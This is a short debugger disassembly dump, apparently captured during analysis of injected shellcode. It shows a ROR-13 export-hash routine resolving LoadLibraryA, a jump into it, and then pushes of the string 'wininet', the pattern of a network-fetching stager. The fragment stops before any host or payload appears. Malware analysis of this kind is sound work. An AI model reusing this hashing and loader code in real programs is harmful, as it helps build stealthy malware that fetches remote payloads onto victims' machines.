 0047004A E3 3C jecxz 470088
0047004C 49 dec ecx
0047004D 8B 34 8B mov esi,dword ptr ds:[ebx+ecx*4]
00470050 01 D6 add esi,edx
00470052 31 FF xor edi,edi
00470054 31 C0 xor eax,eax
00470056 AC lodsb al,byte ptr ds:[esi]
00470057 C1 CF 0D ror edi,D
0047005A 01 C7 add edi,eax
0047005C 38 E0 cmp al,ah
0047005E 75 F4 jne 470054
00470060 03 7D F8 add edi,dword ptr ss:[ebp-8]
00470063 3B 7D 24 cmp edi,dword ptr ss:[ebp+24]
00470066 75 E2 jne 47004A
00470068 58 pop eax
00470069 8B 58 24 mov ebx,dword ptr ds:[eax+24]
0047006C 01 D3 add ebx,edx
0047006E 66 8B 0C 4B mov cx,word ptr ds:[ebx+ecx*2]
00470072 8B 58 1C mov ebx,dword ptr ds:[eax+1C]
00470075 01 D3 add ebx,edx
00470077 8B 04 8B mov eax,dword ptr ds:[ebx+ecx*4]
0047007A 01 D0 add eax,edx
0047007C 89 44 24 24 mov dword ptr ss:[esp+24],eax eax:LoadLibraryA
00470080 5B pop ebx
00470081 5B pop ebx
00470082 61 popal
00470083 59 pop ecx
00470084 5A pop edx
00470085 51 push ecx
EIP 00470086 FF E0 jmp eax eax:LoadLibraryA
00470088 58 pop eax
00470089 5F pop edi
0047008A 5A pop edx
0047008B 8B 12 mov edx,dword ptr ds:[edx]
0047008D EB 86 jmp 470015
0047008F 5D pop ebp
00470090 68 6E 65 74 00 push 74656E
00470095 68 77 69 6E 69 push 696E6977